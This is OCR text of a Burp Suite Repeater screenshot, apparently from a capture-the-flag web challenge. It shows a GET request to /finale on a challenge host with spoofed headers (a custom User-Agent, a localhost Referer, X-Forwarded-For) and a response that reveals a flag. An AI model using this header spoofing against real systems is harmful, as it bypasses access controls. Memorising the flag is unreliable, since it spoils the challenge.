 Applicatic File Edit View VM Tabs Help 0xinfect3d
Burp Suite Professional v2023.2.4 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
6 × 7 × 8 × 9 × +
Send Cancel < > Target: https://ch4745176305.ch.eng.run
Request
Pretty Raw Hex \n
1 GET /finale HTTP/2
2 Host: ch4745176305.ch.eng.run
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: pentabrowser
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,/;q=0.8,application/signed-exchange;v
=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19 Content-Length: 0
20 X-Forwarded-For: 169.172.18.9
21 Age: 10
22
23
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sun, 17 Mar 2024 18:30:45 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 76
5 Server: nginx/1.25.4
6
7 flag{8gjYzarXaeH38D13FoirLA==}<script>
window.location.replace('/')
</script>
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers